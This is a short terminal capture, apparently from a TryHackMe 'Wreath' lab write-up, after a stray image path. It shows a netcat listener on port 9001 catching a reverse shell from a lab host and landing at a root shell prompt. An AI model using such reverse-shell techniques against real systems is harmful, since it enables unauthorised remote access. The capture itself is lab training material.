 ┌──(root💀Zero)-[~/tryhackme/networks/wreath]
└─# nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.50.182.154] from (UNKNOWN) [10.200.185.200] 42640
sh: cannot set terminal process group (1741): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4#